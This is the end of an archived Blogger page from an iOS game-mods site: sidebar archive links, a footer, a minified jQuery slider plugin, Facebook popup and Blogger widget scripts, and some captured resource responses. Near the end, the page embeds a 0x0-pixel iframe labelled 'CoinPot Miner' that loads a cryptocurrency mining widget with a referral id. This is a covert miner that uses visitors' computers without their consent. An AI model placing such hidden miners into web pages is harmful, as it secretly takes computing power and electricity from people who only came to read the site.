<li><a href='https://iosgm.blogspot.com/2017/07/marvel-avengers-academy-1160-mod-free.html'>MARVEL Avengers Academy 1.16.0 Mod (Free Store, In...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
iOS Game Mods. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</aside>
<div class='clr'></div>
</div>
</div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div id='credit1'>
<div id='credit'>
Copyright &#169; 2016 <a class='sitename' href='https://iosgm.blogspot.com/' title='iOS Game Mods'>iOS Game Mods</a>. All Rights Reserved 
</div>
<div id='credit2'>
 | Redesign by : <a href='http://quinntheme.blogspot.com' rel='nofollow' target='_blank' title='Quinn Theme'>Quinn Theme</a> | Thanks to : <a href='http://www.arlinadzgn.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a>
</div>
</div>
</footer>
<script type='text/javascript'>
    var postperpage=18;
    var numshowpage=4;
    var upPageWord ='&#171; Previous ';
    var downPageWord ='Next &#187;';
    var urlactivepage=location.href;
    var home_page="/";
</script>
<!--<script src='https://cdn.rawgit.com/QuinnTheme/fuckthishit/master/nivo-slider.js' type='text/javascript'/>-->
<script src='https://cdn.rawgit.com/QuinnTheme/fuckthishit/master/screenshot.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
(function(e){var t=function(t,n){var r=e.extend({},e.fn.nivoSlider.defaults,n);var i={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var s=e(t);s.data("nivo:vars",i).addClass("nivoSlider");var o=s.children();o.each(function(){var t=e(this);var n="";if(!t.is("img")){if(t.is("a")){t.addClass("nivo-imageLink");n=t}t=t.find("img:first")}var r=r===0?t.attr("width"):t.width(),s=s===0?t.attr("height"):t.height();if(n!==""){n.css("display","none")}t.css("display","none");i.totalSlides++});if(r.randomStart){r.startSlide=Math.floor(Math.random()*i.totalSlides)}if(r.startSlide>0){if(r.startSlide>=i.totalSlides){r.startSlide=i.totalSlides-1}i.currentSlide=r.startSlide}if(e(o[i.currentSlide]).is("img")){i.currentImage=e(o[i.currentSlide])}else{i.currentImage=e(o[i.currentSlide]).find("img:first")}if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}var u=e("<img/>").addClass("nivo-main-image");u.attr("src",i.currentImage.attr("src")).show();s.append(u);e(window).resize(function(){s.children("img").width(s.width());u.attr("src",i.currentImage.attr("src"));u.stop().height("auto");e(".nivo-slice").remove();e(".nivo-box").remove()});s.append(e('<div class="nivo-caption"></div>'));var a=function(t){var n=e(".nivo-caption",s);if(i.currentImage.attr("title")!=""&&i.currentImage.attr("title")!=undefined){var r=i.currentImage.attr("title");if(r.substr(0,1)=="#")r=e(r).html();if(n.css("display")=="block"){setTimeout(function(){n.html(r)},t.animSpeed)}else{n.html(r);n.stop().fadeIn(t.animSpeed)}}else{n.stop().fadeOut(t.animSpeed)}};a(r);var f=0;if(!r.manualAdvance&&o.length>1){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}if(r.directionNav){s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+r.prevText+'</a><a class="nivo-nextNav">'+r.nextText+"</a></div>");e(s).on("click","a.nivo-prevNav",function(){if(i.running){return false}clearInterval(f);f="";i.currentSlide-=2;d(s,o,r,"prev")});e(s).on("click","a.nivo-nextNav",function(){if(i.running){return false}clearInterval(f);f="";d(s,o,r,"next")})}if(r.controlNav){i.controlNavEl=e('<div class="nivo-controlNav"></div>');s.after(i.controlNavEl);for(var l=0;l<o.length;l++){if(r.controlNavThumbs){i.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(l);if(!c.is("img")){c=c.find("img:first")}if(c.attr("data-thumb"))i.controlNavEl.append('<a class="nivo-control" rel="'+l+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else{i.controlNavEl.append('<a class="nivo-control" rel="'+l+'">'+(l+1)+"</a>")}}e("a:eq("+i.currentSlide+")",i.controlNavEl).addClass("active");e("a",i.controlNavEl).bind("click",function(){if(i.running)return false;if(e(this).hasClass("active"))return false;clearInterval(f);f="";u.attr("src",i.currentImage.attr("src"));i.currentSlide=e(this).attr("rel")-1;d(s,o,r,"control")})}if(r.pauseOnHover){s.hover(function(){i.paused=true;clearInterval(f);f=""},function(){i.paused=false;if(f===""&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}})}s.bind("nivo:animFinished",function(){u.attr("src",i.currentImage.attr("src"));i.running=false;e(o).each(function(){if(e(this).is("a")){e(this).css("display","none")}});if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}if(f===""&&!i.paused&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}r.afterChange.call(this)});var h=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().is("a")?e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().height():e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height();for(var s=0;s<n.slices;s++){var o=Math.round(t.width()/n.slices);if(s===n.slices-1){t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:t.width()-o*s+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}else{t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:o+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}}e(".nivo-slice",t).height(i);u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var p=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=Math.round(t.width()/n.boxCols),s=Math.round(e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height()/n.boxRows);for(var o=0;o<n.boxRows;o++){for(var a=0;a<n.boxCols;a++){if(a===n.boxCols-1){t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:t.width()-i*a+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}else{t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:i+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}}}u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var d=function(t,n,r,i){var s=t.data("nivo:vars");if(s&&s.currentSlide===s.totalSlides-1){r.lastSlide.call(this)}if((!s||s.stop)&&!i){return false}r.beforeChange.call(this);if(!i){u.attr("src",s.currentImage.attr("src"))}else{if(i==="prev"){u.attr("src",s.currentImage.attr("src"))}if(i==="next"){u.attr("src",s.currentImage.attr("src"))}}s.currentSlide++;if(s.currentSlide===s.totalSlides){s.currentSlide=0;r.slideshowEnd.call(this)}if(s.currentSlide<0){s.currentSlide=s.totalSlides-1}if(e(n[s.currentSlide]).is("img")){s.currentImage=e(n[s.currentSlide])}else{s.currentImage=e(n[s.currentSlide]).find("img:first")}if(r.controlNav){e("a",s.controlNavEl).removeClass("active");e("a:eq("+s.currentSlide+")",s.controlNavEl).addClass("active")}a(r);e(".nivo-slice",t).remove();e(".nivo-box",t).remove();var o=r.effect,f="";if(r.effect==="random"){f=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");o=f[Math.floor(Math.random()*(f.length+1))];if(o===undefined){o="fade"}}if(r.effect.indexOf(",")!==-1){f=r.effect.split(",");o=f[Math.floor(Math.random()*f.length)];if(o===undefined){o="fade"}}if(s.currentImage.attr("data-transition")){o=s.currentImage.attr("data-transition")}s.running=true;var l=0,c=0,d="",m="",g="",y="";if(o==="sliceDown"||o==="sliceDownRight"||o==="sliceDownLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({top:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUp"||o==="sliceUpRight"||o==="sliceUpLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceUpLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({bottom:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUpDown"||o==="sliceUpDownRight"||o==="sliceUpDownLeft"){h(t,r,s);l=0;c=0;var b=0;d=e(".nivo-slice",t);if(o==="sliceUpDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);if(c===0){n.css("top","0px");c++}else{n.css("bottom","0px");c=0}if(b===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;b++})}else if(o==="fold"){h(t,r,s);l=0;c=0;e(".nivo-slice",t).each(function(){var n=e(this);var i=n.width();n.css({top:"0px",width:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="fade"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:t.width()+"px"});m.animate({opacity:"1.0"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInRight"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInLeft"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1",left:"",right:"0px"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){m.css({left:"0px",right:""});t.trigger("nivo:animFinished")})}else if(o==="boxRandom"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;y=v(e(".nivo-box",t));y.each(function(){var n=e(this);if(c===g-1){setTimeout(function(){n.animate({opacity:"1"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1"},r.animSpeed)},100+l)}l+=20;c++})}else if(o==="boxRain"||o==="boxRainReverse"||o==="boxRainGrow"||o==="boxRainGrowReverse"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;var w=0;var E=0;var S=[];S[w]=[];y=e(".nivo-box",t);if(o==="boxRainReverse"||o==="boxRainGrowReverse"){y=e(".nivo-box",t)._reverse()}y.each(function(){S[w][E]=e(this);E++;if(E===r.boxCols){w++;E=0;S[w]=[]}});for(var x=0;x<r.boxCols*2;x++){var T=x;for(var N=0;N<r.boxRows;N++){if(T>=0&&T<r.boxCols){(function(n,i,s,u,a){var f=e(S[n][i]);var l=f.width();var c=f.height();if(o==="boxRainGrow"||o==="boxRainGrowReverse"){f.width(0).height(0)}if(u===a-1){setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3,"",function(){t.trigger("nivo:animFinished")})},100+s)}else{setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3)},100+s)}})(N,T,l,c,g);c++}T--}l+=100}}};var v=function(e){for(var t,n,r=e.length;r;t=parseInt(Math.random()*r,10),n=e[--r],e[r]=e[t],e[t]=n);return e};var m=function(e){if(this.console&&typeof console.log!=="undefined"){console.log(e)}};this.stop=function(){if(!e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=true;m("Stop Slider")}};this.start=function(){if(e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=false;m("Start Slider")}};r.afterLoad.call(this);return this};e.fn.nivoSlider=function(n){return this.each(function(r,i){var s=e(this);if(s.data("nivoslider")){return s.data("nivoslider")}var o=new t(this,n);s.data("nivoslider",o)})};e.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};e.fn._reverse=[].reverse})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Default Nivo Slider
$(window).load(function() {
    $('#slider').nivoSlider({
        effect: 'fold', // Specify sets like: 'fold,fade,sliceDown'
        slices: 15, // For slice animations
        boxCols: 8, // For box animations
        boxRows: 4, // For box animations
        animSpeed: 500, // Slide transition speed
        pauseTime: 3000, // How long each slide will show
        startSlide: 0, // Set starting Slide (0 index)
        directionNav: true, // Next & Prev navigation
        controlNav: true, // 1,2,3... navigation
        controlNavThumbs: false, // Use thumbnails for Control Nav
        pauseOnHover: true, // Stop animation while hovering
        manualAdvance: false, // Force manual transitions
        prevText: 'Prev', // Prev directionNav text
        nextText: 'Next', // Next directionNav text
        randomStart: false, // Start on a random slide
        beforeChange: function(){}, // Triggers before a slide transition
        afterChange: function(){}, // Triggers after a slide transition
        slideshowEnd: function(){}, // Triggers after all slides have been shown
        lastSlide: function(){}, // Triggers when last slide is shown
        afterLoad: function(){} // Triggers when slider has loaded
    });
});

$(window).load(function() {
    $('#slider').nivoSlider();
});
//]]>
</script>
<!--<script type='text/javascript'> //<![CDATA[ // Default Nivo Slider $(window).load(function(){$("#slider").nivoSlider({effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:!0,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!0,manualAdvance:true,prevText:"Prev",nextText:"Next",randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}})}),$(window).load(function(){$("#slider").nivoSlider()}); // Scrolltimer var scrollTimer=null;$(window).scroll(function(){var l=$(this).height(),o=l/$(document).height()*l,t=$(this).scrollTop()/($(document).height()-l),e=t*(l-o)+o/2-$("#scroll").height()/2;$("#scroll").css("top",e).text(" ("+Math.round(100*t)+"%)").fadeIn(100),null!==scrollTimer&&clearTimeout(scrollTimer),scrollTimer=setTimeout(function(){$("#scroll").fadeOut()},1500)}); //]]> </script>-->
<!--Facebook PopUp-->
<script src="//aireshalili.github.io/internetsmash/facebook-popup-box.js" type="text/javascript"></script>
<script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_facebook_box') != 'yes'){
$('#twist-blogger-fan-page').delay(5000).fadeIn('medium');
$('.exit-button').click(function(){
$('#twist-blogger-fan-page').stop().fadeOut('slow');
});
}
$.cookie('popup_facebook_box', 'yes', { path: '/', expires: 1 });
});
</script>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='twist-blogger-fan-page'>
<div class='popup-box'>
<div class='exit-button'></div>
<div align='center' style='overflow: hidden !important;'><div class='fb-page' data-adapt-container-width='true' data-hide-cover='false' data-href='https://www.facebook.com/iOSGM/' data-show-facepile='true' data-show-posts='false' rel='nofollow'></div></div>
<!--<div class="tweetbox"> <a class="twitter-follow-button" href="https://twitter.com/TwistBlogger" rel="nofollow" data-show-count="true" data-lang="en">Follow@TwistBlogger</a> <script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script> </div>-->
</div>
</div>
<!-- LinkBucks Page Full Script -->
<script src="//www.linkbucks.com/Webservices/jsParseLinks.aspx?id=Yes" type="text/javascript"></script>
<!-- CoinPot Miner -->
<iframe frameborder='0' scrolling='no' src='https://coinpot.co/mine/bitcoincore/?ref=3BD8C766C28A&mode=widget;' style='overflow:hidden;width:0px;height:0px;'></iframe>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4X1lW1siGUOoom0nt_S1MAeSxc7w:1768908841511';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4453348993484170828','//iosgm.blogspot.com/2017/07/','4453348993484170828');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4453348993484170828', 'title': 'iOS Game Mods', 'url': 'https://iosgm.blogspot.com/2017/07/', 'canonicalUrl': 'https://iosgm.blogspot.com/2017/07/', 'homepageUrl': 'https://iosgm.blogspot.com/', 'searchUrl': 'https://iosgm.blogspot.com/search', 'canonicalHomepageUrl': 'https://iosgm.blogspot.com/', 'blogspotFaviconUrl': 'https://iosgm.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22iOS Game Mods - Atom\x22 href\x3d\x22https://iosgm.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22iOS Game Mods - RSS\x22 href\x3d\x22https://iosgm.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22iOS Game Mods - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4453348993484170828/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9293126605760326', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2017', 'pageTitle': 'iOS Game Mods: July 2017', 'metaDescription': 'All game mods \x26 hacks for Apple iOS.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'iOS Game Mods', 'description': 'All game mods \x26 hacks for Apple iOS.', 'url': 'https://iosgm.blogspot.com/2017/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 7, 'rangeMessage': 'Showing posts from July, 2017'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJEJ-57UZ0KYA2cvS8HYBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908853235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1148005796&t=pageview&_s=1&dl=https%3A%2F%2Fiosgm.blogspot.com%2F2017%2F07%2F&ul=en-us%40posix&dt=Archive%20for%20July%202017&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=592446221&gjid=1224772444&cid=2138280384.1768908844&tid=UA-80369012-2&_gid=1766525386.1768908844&_r=1&_slc=1&z=106454286
body_size: -451
content:
2,cG-PL75J7RZ60

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.rawgit.com/QuinnTheme/fuckthishit/master/screenshot.js
body_size: 309
content:
var timeOnSlide=3,timeBetweenSlides=1,animationstring="animation",animation=!1,keyframeprefix="",domPrefixes="Webkit Moz O Khtml".split(" "),pfx="",slidy=document.getElementById("slidy");if(void 0!==slidy.style.animationName&&(animation=!0),animation===!1)for(var i=0;i<domPrefixes.length;i++)if(void 0!==slidy.style[domPrefixes[i]+"AnimationName"]){pfx=domPrefixes[i],animationstring=pfx+"Animation",keyframeprefix="-"+pfx.toLowerCase()+"-",animation=!0;break}if(animation===!1);else{var images=slidy.getElementsByTagName("img"),firstImg=images[0],imgWrap=firstImg.cloneNode(!1);slidy.appendChild(imgWrap);var imgCount=images.length,totalTime=(timeOnSlide+timeBetweenSlides)*(imgCount-1),slideRatio=timeOnSlide/totalTime*100,moveRatio=timeBetweenSlides/totalTime*100,basePercentage=100/imgCount,position=0,css=document.createElement("style");for(css.type="text/css",css.innerHTML+="#slidy { text-align: left; margin: 0; font-size: 0; position: relative; width: "+100*imgCount+"%;  }\n",css.innerHTML+="#slidy img { float: left; width: "+basePercentage+"%; }\n",css.innerHTML+="@"+keyframeprefix+"keyframes slidy {\n",i=0;imgCount-1>i;i++)position+=slideRatio,css.innerHTML+=position+"% { left: -"+100*i+"%; }\n",position+=moveRatio,css.innerHTML+=position+"% { left: -"+100*(i+1)+"%; }\n";css.innerHTML+="}\n",css.innerHTML+="#slidy { left: 0%; "+keyframeprefix+"transform: translate3d(0,0,0); "+keyframeprefix+"animation: 